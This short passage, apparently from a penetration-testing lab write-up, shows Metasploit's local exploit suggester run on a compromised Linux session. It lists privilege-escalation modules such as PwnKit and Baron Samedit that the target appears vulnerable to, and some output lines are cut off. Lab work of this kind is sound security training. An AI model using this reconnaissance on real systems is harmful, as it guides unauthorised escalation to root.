 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.214.233 - Collecting local exploits for x64/linux...
[*] 10.10.214.233 - 171 exploit checks are being tried...
[+] 10.10.214.233 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerabl
[+] 10.10.214.233 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 10.10.214.233 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnera
[+] 10.10.214.233 - exploit/linux/local/nested_namespace_idmap_limit_priv_esc: The target appears t
[+] 10.10.214.233 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 10.10.214.233 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.10.214.233 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. su
[*] Running check method for exploit 54 / 54
[*] 10.10.214.233 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? C
- ---- ----------------------- -
1 exploit/linux/local/cve_2021_3493_overlayfs Yes T
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes T
3 exploit/linux/local/cve_2022_0995_watch_queue Yes T
4 exploit/linux/local/nested_namespace_idmap_limit_priv_esc Yes T
5 exploit/linux/local/pkexec Yes T
6 exploit/linux/local/su_login Yes T
7 exploit/linux/local/sudo_baron_samedit Yes T
build.